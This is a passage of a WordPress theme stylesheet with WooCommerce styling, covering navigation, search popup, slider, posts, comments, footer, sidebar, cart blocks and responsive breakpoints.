  padding: 0 6px;
}
.sf-arrows ul .sf-with-ul:after{
  right: 10px;
  color: #fff;
}
.sf-arrows ul li > .sf-with-ul:focus:after,.sf-arrows ul li:hover > .sf-with-ul:after,.sf-arrows .sfHover > .sf-with-ul:after{
  content: '\f068';
  font-weight: 600;
  font-family: 'Font Awesome 5 Free';
  color: #fff;
}
.sf-arrows .sf-with-ul{
  padding-right: 30px;
}

/*-----------------Search pop up----------------*/

.serach_inner{
  background: #fff;
  max-height: 150px;
  display: flex;
  justify-content: center;
  position: relative;
  box-shadow: 0px 0px 12px #c0bebe;
  transition: 1s height ease-in-out;
}
.search-close {
  position: absolute;
  top: 0;
  font-size: 40px;
  z-index: 9999;
  right: 50%;
  color: #575756;
  background: none;
  border:none;
  cursor: pointer;
  transition: 0.5s height ease-in-out;
}
.serach_inner form.search-form {
  width: calc(100% - 30px);
  color: #fff;
  border: none;
  border-bottom: 1px solid #eae6e6;
  position: absolute;
  bottom: 20px;
  display: table;
  padding: 0;
  border-radius: 0;
  background: #ffffff;
  max-width: 1200px;
  text-align: left;
}
.serach_inner form.search-form label {
  width: 95%;
}
.serach_inner input.search-field {
  padding: 10px;
  font-size: 20px;
  font-style: italic;
  font-weight: normal;
  color: #9399a5;
  max-height: 1200px;
  border: 0;
}
.serach_inner input.search-submit {
  padding: 8px 35px;
  margin: 5px 0;
  font-size: 20px;
}
.serach_inner input[type="submit"]{
  text-indent: -9999px;
  z-index: 9999;
  background: url(images/search.png) no-repeat 0 10px;
  position: absolute;
  margin:0;
  background-size: 30px;
}
.search-box button{
  background: transparent;
  border: 0;
}
.search-outer {
  background: rgb(0 0 0 / 0.7);
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  visibility: hidden;
  text-align: center;
  height: 100%;
  transition: 1s height ease-in-out;
  z-index: 999;
}
body.search-focus .search-outer{
  visibility: visible;
  transition: 1s height ease-in-out;
}
body.admin-bar .serach_inner{
  margin-top: 32px;
}
body.admin-bar .search-close{
  top:30px;
}
button.search-submit {
 border: 0;
 background: transparent;
}
input.search-field {
 border: none;
 padding: 4px 0;
 background: transparent;
 width: 95%;
}
.search-box button, .search-box i {
  background: none;
  border:none;
}
.serach_inner input[type="submit"]{
  text-indent: -9999px;
  z-index: 9999;
  background: url(images/search.png) no-repeat 0 10px;
  position: absolute;
  margin:0;
  background-size: 30px;
}
.modal-content{
  background: transparent;
  border: 0;
}
.modal-dialog{
  pointer-events: all;
}
.modal-body{
  padding: 0;
}
#myModal, .modal-open {
  padding: 0 !important;
}
.modal-open{
  overflow-y: scroll;
}
body.admin-bar .serach_inner{
  margin-top: 32px;
}
body.admin-bar .closepop{
  top:30px;
}

/* --------- Slider --------- */

#slider{ 
  background-color: #000000;
}
#slider img {
  width: 100%;
  opacity: 0.4;
}
#slider .carousel-caption .slider-badge{
  color: #ffffff;
  font-size: 15px;
  text-transform: uppercase;
  font-weight: 600;
}
#slider .carousel-control-next-icon, #slider .carousel-control-prev-icon {
  background:transparent;
}
#slider .carousel-control-prev,#slider .carousel-control-next{
  opacity: unset;
  width: auto;
}
#slider .carousel-caption {
  transform: translateY(-50%);
  top: 50%;
  bottom: auto;
  left: 15%;
  right: 15%;
  text-align: left;
}
#slider .carousel-caption h1 {
  font-size: 50px;
  color: #fff;
  text-transform: uppercase;
}
#slider .carousel-caption p {
  font-size: 17px;
  color: #fff;
  font-weight: 500;
}
#slider .carousel-caption .read-btn a {
  color: #ffffff;
  background: #50d430;
  font-size: 16px;
  border-radius: 10px;
  padding: 15px 25px;
  font-weight: bold;
}
#slider .carousel-caption .read-btn a:hover{
  background: #ffffff;
  color: #50d430;
}
.slider-nex-pre i {
  background: rgb(255 255 255 / 30%);
  color: #fff;
  font-size: 25px;
}
#slider .carousel-control-prev i {
  clip-path: polygon(0 0, 0 100%, 50% 50%);
  padding: 50px 60px 50px 10px;
}
#slider .carousel-control-next i {
  clip-path: polygon(100% 0, 100% 100%, 50% 50%);
  padding: 50px 10px 50px 60px;
}
.slider-nex-pre i:hover {
  background: #50d430;
}
#slider .carousel-inner:after {
  content: "";
  display: block;
  height: 24px;
  position: absolute;
  bottom: 0;
  width: 100%;
  overflow: hidden;
  z-index: 99;
}
#slider .carousel-inner:after {
  background-image: url(images/slider-shape.png);
  background-repeat: repeat-x;
}

/* --------- Our Services Section --------- */

.services_title h3 {
  font-size: 35px;
  color: #000;
  font-weight: 500;
}
.box {
  padding: 30px;
  box-shadow: 0 0 5px 1px #afd5a6;
  border-radius: 30px;
}
.box h4{
  font-weight: 500;
  font-size: 28px;
}
.box hr {
  margin: 0 auto 12px;
  width: 20%;
  height: 2px;
  opacity: 1;
  background-color: #8e8e8e;
}
.box:hover {
  background: #50d430;
}
.box:hover a,.box:hover p{
  color: #fff;
}

/*----------------- content page ----------------*/
.our-services .page-box {
  margin-right: 10px;
}
.page-box{
  border: 1px solid #ebebeb;
}
.page-box .metabox,.metabox a{
  color:#9399a5;
}
.page-box .new-text h2:after {
  content: "";
  display: block;
  margin-top: 15px;
  width: 36px;
  border-top: 1px solid #50d430;
}
.metabox span {
  font-size: 14px;
  color: #9399a5;
}
.metabox i {
  color: #50d430;
}
.entry-video video{
  width: 100%;
}
.our-services .entry-gallery img {
  width: 45%;
  margin: 5px;
}
.our-services .entry-gallery figure.wp-block-image{
  display: inline;
}
.new-text h2 a {
  color: #000;
  letter-spacing: 1.8px;
}
.new-text h2 {
  font-weight: 400;
}
.entry-content ul{
  margin: 0 0 15px 15px;
}
.page-box p,.page-box-single p{
  font-size:16px;
  line-height:2;
  color: #9399a5;
}
.page-box-single img{
  width: auto;
}
.our-services img{
  width:100%;
}
.read-more-btn a {
  color: #fff;
  border-radius: 5px;
  background: #50d430;
  font-size: 12px;
  font-weight: bold;
}
.read-more-btn a:hover{
  background:#000;
}
.page-box-single .metabox{
  color:#50d430;
  clear:both;
}
.nav-links {
  margin: 10px 0;
}
.page-box-single {
  background: #fafafa;
}
.metabox a:hover{
  color: #000;
}
.tags i{
  font-size: 20px;
  color: #000;
  margin-right: 10px;
}
.tags p a{
  font-size: 15px;
  color: #000;
  border: 1px solid #000;
  padding: 3px 10px;
  display: inline-block;
  margin:5px;
}
.tags p a:hover{
  color: #fff;
  background: #000;
}
article.new-text.col-lg-6.col-md-6 {
  max-width: 100%;
}
/* --------- content-single  Page ------- */
.page-box-single .box-image img{
  width: 100%;
}
.meta-nav {
  color: #000;
  font-weight: bold;
  font-size: 14px;
  background: #f6f6f6;
}
.meta-nav:hover{
  background: #000;
  color: #fff;
}
.post-title{
  color: #000;
  display: block;
}
.meta-nav i {
  font-weight: 900;
  font-size: 15px;
  padding: 8px 0;
}
/* Related Post */
.related-box h4 {
  font-size: 20px !important;
  letter-spacing: 1.5px;
}
.related-posts .related-box{
  border: 1px solid #ebebeb;
}
/* Headings */
a.r_button {
  background: #3790ca;
  padding: 0.5em 2em;
  color: #fff;
}
.innerlightbox input.search-field{
  padding: 9px 0;
  border: 1px solid #bbb;
  width: 100%;
}
/* Footer Section */
#footer form.search-form label{
  width: 100%;
}
#footer .widget {
  padding: 5% 0;
}
#footer .textwidget a{
  color: #fff;
  text-decoration: underline;
}
#footer input[type="search"] {
  width: 100%;
  border: none;
  padding: 10px;
  border: solid 1px #fff;
  color: #fff;
}
#footer input[type="submit"] {
  font-size: 14px;
  padding: 12px 8px;
  font-weight: bold;
  color: #fff;
  margin: 3px 0 0 0;
  font-size: 15px;
  width: 100%;
  background: #50d430;
}
table#wp-calendar {
  width: 100%;
}
#footer caption,#sideabr caption {
  font-weight: bold;
  color: #fff;
  font-size: 20px;
}
#footer table,#footer th,#footer td,#sidebar table,#sidebar th,#sidebar td {
  border: 1px solid #d1d1d1;
  text-align: center;
}
#sidebar td,#sidebar td#prev a,#sidebar th {
  color:#202020 !important;
  padding: 5px;
}
#sidebar table#wp-calendar td a {
  color: #000;
}
#footer td {
  padding: 7px;
  color: #fff;
}
#footer th,#sidebar th {
  text-align: center;
  padding: 10px;
  color: #fff;
}
#footer select,#sidebar select {
  padding: 8px 5px;
  color: #4d4d4d;
}
#footer li a {
  color: #fff;
  font-size: 15px;
}
#footer ul li {
  list-style: none;
  padding: 5px 0;
}
#footer ul {
  margin: 0;
}
#footer{
  background:#000;
  color:#fff;
  clear:both;
}
#footer h3{
  letter-spacing: 1px;
  font-size:24px;
  font-weight: bold;
  color: #fff;
}
#footer p{
  font-size:14px;
}
#footer .news-form{
  margin-top:24px;
}
.copyright p {
  font-size: 15px;
  color: #fff;
}
.copyright {
  background: #50d430;
}
#footer .tagcloud a {
  border: solid 1px #999;
  color: #fff;
  font-size: 15px !important;
  padding: 5px 18px;
  margin: 0 2px 6px;
  display: inline-block;
}
#footer a.rsswidget{
  color:#fff;
}
#footer .tagcloud a:hover{
  background-color: #000; 
}
#footer .entry-content p a{
  color: #fff !important;
}
/*scroll to top*/
#scroll-top{
  background:#252525;
  border:2px solid #252525;
  color:#fff;
  cursor:pointer;
  width:65px;
  height:65px;
  opacity:0.5;
  position:fixed;
  bottom:60px;
  right:20px;
  z-index:9999;
  -webkit-border-radius:0;
  -moz-border-radius:0;
  border-radius:0;
  font-size:20px;
  clip-path: polygon(50% 0%, 100% 50%, 50% 100%, 0% 50%);
  display: none;
}
.left-align{
  left: 20px;
}
.center-align {
  left: 50%;
  right: 50%;
}
/* Comments BOX */
#comments {
  display: block;
}
#comments h2.comments-title{
  font-size:25px;
  font-weight:bold;
  border-top:2px dotted #7e7e7e;
}
#comments h3.comment-reply-title{
  font-size:20px;
  font-weight:bold;
  clear:both;
}  
#comments input[type="text"],#comments input[type="email"],#comments textarea,input#url{
  width:100%;
  padding:12px 10px;
  font-size:18px;
}
#comments input[type="submit"].submit{
  background:#50d430 !important;
  padding:10px 50px;
  text-transform:normal;
  font-weight:bold;
  color: #fff;
  margin-top:20px;
  margin-left:0;
  border: none;
}
#comments a.comment-reply-link{
  color:#fff;
  background: #000;
  padding:5px 15px;
}
#comments a.comment-reply-link:hover{
  background:rgb(21, 28, 39);
  color: #fff;
}
#comments a time{
  color:#000;
  font-weight:bold;
  font-size:12px;
}
#comments ol li li{
  margin-left: 25px;
}
.comment-body{
  margin-bottom: 20px;
}
.content-ts #comments ul{
  margin:0 0 0 40px;
}
#comments .reply{
  text-align: right;
}
#comments .comment-author{
  width:100%;
}  
#comments ol.comment-list {
  color: #9399a5;
  font-size: 18px;
}
.comment-meta.commentmetadata {
  margin: 8px 0;
}
li#comment{
  margin-bottom: 20px;
}
.comment-author cite.fn{
  padding-left: 10px;
}
.content-ts #comments h2.comments-title{
  padding-top: 10px;
  font-size: 25px;
}
.content-ts #comments ol li li{
  margin-left: 25px;
}
.content-ts #comments ol li{
  width:100%;
  background:none;
  list-style:none;
  margin: 0;
  background:#fff;
  display: inline-block;
} 
/*------------- Woocommerce --------------*/
.woocommerce .woocommerce-MyAccount-navigation ul{
  margin: 0;
}
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
  background: #50d430;
  color: #fff;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{
  padding: 10px 15px;
  font-size: 18px;
}
.woocommerce #sidebar {
  margin-top: 2em;
}
a.showcoupon,.woocommerce-message::before{
  color: #50d430;
}
.woocommerce-message {
  border-top-color: #50d430;
}
.woocommerce span.onsale {
  background: #50d430;
  color: #fff;
  padding: 0;
  border-radius: 0;
  margin: 0 !important;
}
h2.woocommerce-loop-product__title{
  color: #000;
  letter-spacing: 1px;
  font-weight: 500;
  font-size: 22px !important;
}
.woocommerce ul.products li.product .price,.woocommerce div.product p.price, .woocommerce div.product span.price {
  color: #000;
}
.woocommerce div.product .product_title,.woocommerce div.product p.price, .woocommerce div.product span.price{
  margin-bottom: 5px;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
  background: #50d430;
  color: #fff;
  border-radius: 0;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
  background: #000;
  color: #fff;
}
.woocommerce .quantity .qty {
  width: 5em;
  padding: 5px;
  border-radius: 0;
  border: solid 1px #000;
  color: #000;
}
.woocommerce a.added_to_cart{
  padding: 6px 16px;
  margin: 10px 5px 0;
  font-weight: 700;
  background: #50d430;
  color: #fff;
}
nav.woocommerce-MyAccount-navigation ul {
  list-style: none;
}
nav.woocommerce-MyAccount-navigation ul li {
  background: #50d430 !important;
  padding: 12px!important;
  margin-bottom: 5px;
}
nav.woocommerce-MyAccount-navigation ul li a{
  color: #fff;
  font-weight: bold;
  text-decoration: none;
}
.posted_in {
  display: block;
}
.woocommerce .woocommerce-ordering select{
  padding: 10px;
}
span.woocommerce-input-wrapper{
 width: 100%;
}
.woocommerce-product-gallery__image{
  padding: 2px;
}
.woocommerce ul.products li.product .price{
  font-size: 16px;
}
.woocommerce form .form-row .required{
  color: #df0000;
}
.woocommerce ul.products li.product .price, .woocommerce ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price {
    color: #515151;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce form.woocommerce-shipping-calculator a{
  color: #303330 !important;
}
.woocommerce .woocommerce-breadcrumb{
  margin-top: 10px;
}
.woocommerce ul.products.columns-4 {
  display: table;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title{
  padding: 10px 0;
  text-align: center;
  text-transform: capitalize;
}
.page-template-custom-front-page .woocommerce ul.products li.product .price{
  position: relative;
  top: -45px;
}
.page-template-custom-front-page .woocommerce ul.products li.product .button{
  margin-top: 0px;
  position: relative;
  top: 0;
}
.woocommerce ul.products li.product .button{
  margin-top: 0;
}
.woocommerce-info {
  border-top-color: #000;
}
.woocommerce-info::before {
  color: #000;
}
.woocommerce-info a, tr.woocommerce-cart-form__cart-item.cart_item a, form.woocommerce-shipping-calculator a, nav.woocommerce-MyAccount-navigation a{
  text-decoration: none;
}
.woocommerce-privacy-policy-text p a,.woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover{
  color: #000;
}
.woocommerce #comments p {
  float: left;
  width: 100%;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
  font-size: 16px;
}
.woocommerce .product-title{
  font-size: 17px;
}
.woocommerce .select2-container .select2-selection--single{
  height: 40px;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered{
  line-height: 20px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b{
  top:70%;
}
.select2-container--default .select2-selection--single, input#billing_phone {
  padding: 10px 0px;
  border-radius: 0px;
  border: 1px solid #bcbcbc;
}
.woocommerce #reviews #comment{
  height: auto;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order{
  width: auto;
}
.woocommerce-Address{
  max-width: 100%;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
  text-align: center;
}
#sidebar .star-rating, #footer .star-rating{
  margin: 0 !important;
}
#sidebar .product_list_widget .star-rating, #footer .product_list_widget .star-rating{
  margin: 5px 0 10px 0 !important;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
  background-color: #000;
}
#sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background-color: #000;
}
#footer .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background-color: #fff;
}
#footer .price_label, #sidebar .price_label{
  font-size: 14px;
}
.woocommerce .star-rating {
    float: left;
}
.news-item.layout-two .news-text-wrap{
  font-size: 14px;
}
.related.products ul.products li.product, .related.products .woocommerce-page ul.products li.product{
  float:none;
  display: inline-table;
  width: 29%;
  text-align: center;
}
.woocommerce .woocommerce-product-rating .star-rating {
  margin: 0.5em 20px 0 0;
}
.woocommerce form.login .form-row,.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{
  display: block;
  float: none;
}
.woocommerce-Reviews .comment-text p.meta {
  width: 100%;
  float: left;
  padding-top: 10px;
}
#sidebar a.remove.remove_from_cart_button , #footer a.remove.remove_from_cart_button{
  font-size: 22px !important;
}
.woocommerce #reviews #comments h2{
  font-size: 25px;
}
.related.products h2 {
  text-align: left;
}
.comment-form-rating label {
  padding: 10px 0;
}
.woocommerce-cart table.cart td.actions .coupon .input-text{
  font-size: 11px;
  padding: 7px;
}
.woocommerce #customer_login .col-1, .woocommerce #customer_login .col-2 {
  max-width: 100%;
}
#footer .woocommerce.widget_shopping_cart .cart_list li{
  padding: 0 0 0 2em;
}
#sidebar .widget_shopping_cart_content li:hover{
  padding-left: 2em;
}
.woocommerce-Reviews .comment-form-rating label{
  padding: 10px 0;
}
#footer form.woocommerce-product-search button{
  background: #000;
  border-radius: 0px;
  color: #fff;
  margin-top: 5px;
  padding: 10px 0;
  width: 100%;
  border: none;
}
#sidebar form.woocommerce-product-search button{
  background: #50d430;
  border-radius: 0px;
  color: #fff;
  margin-top: 5px;
  padding: 10px 0;
  width: 100%;
  border: none;
  border: solid 1px #000;
}
#sidebar .woocommerce ul.product_list_widget li img, #footer .woocommerce ul.product_list_widget li img {
  width: 50px;
}
#footer .woocommerce.widget_shopping_cart .cart_list li{
  padding: 0 0 10px 2em;
}
#footer .woocommerce a.button,#footer .widget_price_filter .price_slider_amount .button{
  background: #000;
  color: #fff;
}
.woocommerce ul.products li.product .star-rating{
  margin: 10px auto;
}
.woocommerce form.login{
  display: inline-block;
}
#sidebar .woocommerce ul.product_list_widget li{
  position: relative;
  padding: 0 0 10px 20px;
  margin: 0;
}
#sidebar .woocommerce ul.product_list_widget li a{
  padding: 0
}
#sidebar .woocommerce ul.product_list_widget li:before{
  position: absolute;
  left: 0;
  top: 12px;
}
.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product{
  text-align: center;
}
#sidebar ul.woocommerce-mini-cart.cart_list.product_list_widget li a.remove{
  position: absolute;
}
#sidebar ul.woocommerce-mini-cart.cart_list.product_list_widget li{
  padding-left: 2em;
}
/*-------Cart Page---------*/
.wp-block-woocommerce-cart.alignwide, .wp-block-woocommerce-checkout.alignwide{
  margin-left: auto;
  margin-right: auto;
} 
.wp-block-woocommerce-cart .wc-block-components-main{
  padding-right: 0 !important;
}
.wp-block-woocommerce-cart .wc-block-components-main th, .wp-block-woocommerce-cart .wc-block-components-main tr{
  padding: 10px !important;
}
.wp-block-woocommerce-cart .wc-block-components-totals-coupon a, .wp-block-woocommerce-cart .wc-block-cart__submit-container a, .wp-block-woocommerce-checkout .wc-block-components-totals-coupon a, .wp-block-woocommerce-checkout .wc-block-checkout__actions_row a{
  font-size: 18px;
  background: #50d430;
  color: #fff;
  font-weight: 500;
  padding: 10px 20px;
  text-decoration: none;
}
.wc-block-cart .wc-block-cart-item__product a{
  text-decoration: none;
  font-size: 20px;
}
.wp-block-woocommerce-cart table.wc-block-cart-items, .wc-block-cart .wp-block-woocommerce-cart-order-summary-block, .wp-block-woocommerce-checkout .wp-block-woocommerce-checkout-order-summary-block{
  border: 1px solid #e6e3e3;
  padding: 10px;
}
.wc-block-components-sidebar span.wc-block-cart__totals-title, .wc-block-components-sidebar .wc-block-components-totals-coupon{
  text-align: left !important;
}
.wc-block-components-sidebar .wc-block-components-totals-coupon, .wc-block-components-sidebar .wc-block-components-totals-item, .wc-block-components-sidebar .wc-block-components-totals-item{
  padding-left: 0 !important;
}
.wp-block-woocommerce-cart table th span, .wp-block-woocommerce-cart .wc-block-cart__totals-title, .wc-block-cart .wc-block-cart__totals-title{
  color: #000 !important;
  font-size: 15px !important;
}
.wc-block-components-main .wc-block-checkout__actions_row button, .wc-block-components-sidebar .wc-block-components-totals-coupon__content button{
  color: #000;
  border-color: #000;
}
.wp-block-woocommerce-empty-cart-block .wp-block-button a{
  border-radius: 0px;
  text-decoration: none;
  font-size: 15px !important;
  font-weight: 800;
}
.wp-block-woocommerce-empty-cart-block .wp-block-button a:hover{
  background: #000;
}
.wp-block-woocommerce-empty-cart-block .price del{
  color: inherit;
  opacity: .5;
  display: inline-block;
  font-size: 16px;
}
.wp-block-woocommerce-empty-cart-block .price ins{
  background: 0 0;
  font-weight: 700;
  display: inline-block;
  font-size: 16px;
}
.wp-block-woocommerce-empty-cart-block .wc-block-grid__product-title{
  padding: 5px 0;
  text-align: center;
  text-transform: capitalize;
  color: #121212 !important;
  font-size: 22px !important;
  font-weight: 400;
  font-family: 'Oswald', sans-serif;  
}
.wp-block-woocommerce-empty-cart-block a img{
  width: 100% !important;
}
.wp-block-woocommerce-empty-cart-block a.wc-block-grid__product-link{
  text-decoration: none;
}
.wp-block-woocommerce-empty-cart-block .wc-block-grid__product-onsale {
  background: #50d430 !important;
  border-color: #50d430 !important;
  color: #fff !important;
  padding: 10px !important;
  font-size: 14px !important;
  border-radius: 0px !important;
  margin: 0 !important;
  top: 0 !important;
  right: 0 !important;
  left: auto !important;
  text-transform: capitalize !important;
}
/*------------- Sidebar -------------*/
#sidebar caption{
  color: #000;
}
#sidebar form{
  display: table;
  width: 100%;
}
#sidebar h3, #sidebar .widget_block h2, #sidebar h2 {
  font-weight: 700;
  font-size: 18px;
  text-transform: uppercase;
  color: #000;
  text-align: center;
  padding: 15px;
  letter-spacing: 2px;
  border-bottom: 1px solid #000;
  margin-bottom: 20px;
}
#sidebar p, #sidebar .wp-caption-text, #sidebar caption, #sidebar nav.wp-calendar-nav{
  text-align: left;
}
#sidebar input[type="search"] {
  border: solid 1px #bbb;
  padding: 10px;
  font-size: 15px;
  color: #000;
  width: 100%;
}
#sidebar form.search-form label{
  width:100%;
}
#sidebar .textwidget a{
  color: #000;
  text-decoration:underline;
}
#sidebar #block-2 button[type="submit"]{
  background: #50d430;
  border: none;
  color: #fff;
}
#sidebar input[type="submit"]{
  background: #50d430;
  border: none;
  color: #fff;
  padding: 10px 0;
  letter-spacing: 2px;
  width: 100%;
  font-size: 18px;
  margin: 10px 0;
}
#sidebar aside {
  border: 1px solid #ebebeb;
  padding: 15px;
  margin-bottom: 30px;
}
#sidebar ul {
  list-style:none;
  margin:0;
  font-size: 12px;
}
#sidebar ul li{
  font-size: 15px;
  text-transform: capitalize;
  border-bottom: 1px solid #ebebeb;
  line-height: 1.8;
}
#sidebar ul li a{
  border-radius: 2px;
  padding: 5px 0;
  position: relative;
  color: #9399a5;
  font-size: 16px;
}
#sidebar li.menu-item-has-children{
  border: none;
}
#sidebar ul li:before{
  content: "";
  float: left;
  margin-top: 9px;
  margin-right: 12px;
  width: 6px;
  height: 6px;
  border: 1px solid #50d430;
  border-radius: 50%;
  box-sizing: border-box;
}
#sidebar .tagcloud a{
  border: solid 1px #999;
  color: #9399a5;
  font-size: 15px !important;
  padding: 5px 18px;
  margin: 0 2px 6px;
  display: inline-block;
}
#sidebar .tagcloud a:hover{
  background:#50d430;
  color: #fff;
}
img.rss-widget-icon {
  width: auto !important;
}
#sidebar table#wp-calendar caption {
  color: #202020;
}
/* Page */
h2.entry-title,h1.page-title {
  text-align: left;
  margin-bottom: 10px;
  color: #50d430;
}
.content-ts p{
  line-height: 25px;
  font-size: 16px;
  margin:0 0 10px;
}
.content-ts hr{
  clear:both;
}
.content-ts ul{
  list-style:none;
  margin:0 0 0 10px;
  padding:10px 0 0;
  font-size:16px;
}
.content-ts ul li{
  padding:0;
  margin:0 0 10px 0;
  line-height:25px;
}
.content-ts ol{
  list-style: none;
  padding:10px 0 0 0;
  font-size:16px;
  counter-reset: myCounter;
}
.content-ts ol li{
  padding:0 0 0 0;
  margin:0 0 20px 0;
}
/* Pagination */
.our-services .navigation .nav-previous a, .our-services .navigation .nav-next a{
  color: #fff;
  border-radius: 5px;
  background: #50d430;
  font-weight: bold;
  padding: 10px;
}
.nav-previous {
  float: left;
  width: 50%;
  font-size: 15px;
}
.nav-next {
  text-align: right;
  font-size: 15px;
}
.pagination {
  clear:both;
  position:relative;
  font-size:14px;
  line-height:13px;
  float:right;
  font-weight:bold;
}
.pagination span,.pagination a, .page-links .page-links-title, .page-links .post-page-numbers.current, .page-links a {
  display:block;
  float:left;
  margin: 2px 2px 2px 0;
  padding:10px 15px;
  text-decoration:none;
  width:auto;
  color:#000;
  font-weight:bold;
  text-transform: uppercase;
  letter-spacing: 1.5px;
  -webkit-transition: background .15s ease-in-out;
  -moz-transition: background .15s ease-in-out;
  -ms-transition: background .15s ease-in-out;
  -o-transition: background .15s ease-in-out;
  transition: background .15s ease-in-out;
}
.pagination a:hover, .page-links a:hover{
  color:#50d430;
}
.pagination .current, .page-links .post-page-numbers.current{
  padding:10px 15px;
  color:#50d430;
  border-bottom: 1px solid #ebebeb;
}
.page-links{
  padding-top: 10px;
}
.page-links .page-links-title{
  padding: 10px 0;
}
iframe , .entry-audio audio{
  width: 100%;
}
.post-categories ul{
  list-style: none;
}  
.post-categories li{
  display: inline-block;
  margin-bottom: 15px;
}
.post-categories li a{
  color: #fff;
  background-color: #50d430;
  padding: 8px 10px;
  font-size: 13px;
  font-weight: 600;
  line-height: 1;
}
.category-sec{
  display: flex;
  align-items: baseline;
}
/* Media */
@media screen and (max-width: 768px) and (min-width: 720px){
  .page-template-custom-front-page #header{
    position: static;
  }
  #slider .carousel-caption h1{
    font-size: 38px;
  }
  #slider .carousel-caption{
    right: 20%;
  }
  .social-icons i{
    padding: 10px;
  }
  #sidebar th,#sidebar td{
    padding: 0px;
  }
  .metabox span{
    font-size: 14px;
  }
  .woocommerce ul.products[class*=columns-] li.product:nth-child(2n), .woocommerce-page ul.products[class*=columns-] li.product:nth-child(2n){
    display: inline-table;
    margin: 10px;
  }
  .related.products ul.products li.product, .related.products .woocommerce-page ul.products li.product{
    width: 44%;
  }
  .woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product{
    width: 44%;
    float: left;
    clear: both;
    margin: 10px;
  }
  #sidebar .woocommerce ul.product_list_widget li img, #footer .woocommerce ul.product_list_widget li img{
    width: 40px;
  }
  #slider img{
    height: auto !important;
  }
  .wp-block-woocommerce-empty-cart-block li.wc-block-grid__product{
    max-width: 50% !important;
    flex: 1 0 50% !important; 
  }
  .woocommerce a.added_to_cart{
    margin-top: 10px;
  }
}
@media screen and (max-width:720px) { 
  #header,#slider .carousel-caption{
    text-align: center;
  }
  #slider .carousel-caption .slider-badge,
  #slider .carousel-caption p {
    display: none;
  }
  #comments input[type="submit"].submit{
    width: 100% !important;
  }
  section .innerlightbox {
    padding: 0;
  }
  #slider .carousel-caption .read-btn a{
    padding: 10px 20px;
  }
  #slider .carousel-caption .read-btn{
    margin-top: 10px !important;
  }
  #footer input[type="submit"] {
    padding: 6px 0;
    float: right;
    border-radius: 0px;
    color: #fff;
    margin-top: 4px;
    margin-bottom: 10px;
  }
  .center-align {
    left: 40%;
    right: 50%;
  }
  #slider .carousel-caption, #slider .carousel-caption{
    text-align: center !important;
    left: 0 !important;
    right:0 !important;
    top: 40%;
  }
}
@media screen and (min-width: 1000px) and (max-width: 1024px){
  .entry-content .alignwide {
    margin-left: -30px;
    margin-right: -30px;
  }
  #footer input[type="submit"]{
    margin-top: 5px;
  }
  #footer th,#footer td{
    padding: 4px;
  }
  #sidebar th,#sidebar td{
    padding: 0px;
  }
  #slider .carousel-caption h1 {
    font-size: 33px;
  }
  .wp-block-woocommerce-empty-cart-block li.wc-block-grid__product{
    max-width: 33% !important;
    flex: 1 0 30% !important; 
  }
  .woocommerce a.added_to_cart{
    margin-top: 10px;
  }
}
@media screen and (max-width: 425px){
  .page-template-custom-front-page #header{
    position: static;
  }
  #slider .carousel-caption h1{
    font-size: 25px;
  }
  .entry-content .alignwide {
    margin-left: -10px;
    margin-right: -10px;
  }
  #footer input[type="search"]{
    width: 100%;
  }
  .woocommerce ul.products[class*=columns-] li.product,.woocommerce-page ul.products[class*=columns-] li.product{
    width: 100% !important;
    float: none !important;
  }
  #slider img{
    height: auto !important;
  }
}
@media screen and (max-width: 1000px){
  .menubar .nav ul li a:focus,a.closebtn.mobile-menu:focus, .primary-navigation a:focus, .toggle-menu button:focus{
    outline: 2px solid #FF4500;
    border-bottom: 1px solid #fff;
  }
  .toggle-menu i,.search-box i {
    font-size: 18px;
    color: #fff;
    background: #50d430;
  }
  .toggle-menu button {
    background: transparent;
    border: none;
  }
  .sidebar {
    height: 100%;
    width: 0;
    position: fixed;
    z-index: 9999999;
    top: 0;
    right: 0;
    overflow-x: hidden;
    padding-top: 60px;
    transition: 0.5s;
    visibility: hidden;
  }
  body.noscroll .sidebar{ 
    width: 100%; 
    visibility: visible;
  }
  .sidebar .closebtn {
    position: absolute;
    top: -9px;
    left: -6px;
    font-size: 40px !important;
    display: block;
    color: #ffffff;
    border:none;
    background: transparent;
  }
  .sidebar #primary-site-navigation, input.search-field {
    width: 100%;
  }
  .toggle-menu span{
    font-size:30px;
    cursor:pointer; 
  }
  .toggle-menu, .primary-navigation ul ul li, a.closebtn.mobile-menu,.sidebar-responsive {
    display: block;
  }
  .primary-navigation ul ul a, .primary-navigation li a:hover, .primary-navigation li:hover a{
    background-image: linear-gradient(-90deg, #50d430 0%, #000 120% );
  }
  .primary-navigation li a:hover, .primary-navigation li:hover a, .primary-navigation a:focus{
    background: none !important;
  }
  .primary-navigation ul li a{
    padding: 15px;
    display:block;
    color:#ffffff;
    border:none;
  }
  .primary-navigation ul li ul li a:before{
    content:"\00BB \00a0";
  }
  .primary-navigation ul li ul li a{
    padding-left:20px !important;
  }
  .primary-navigation ul li ul li ul li a{
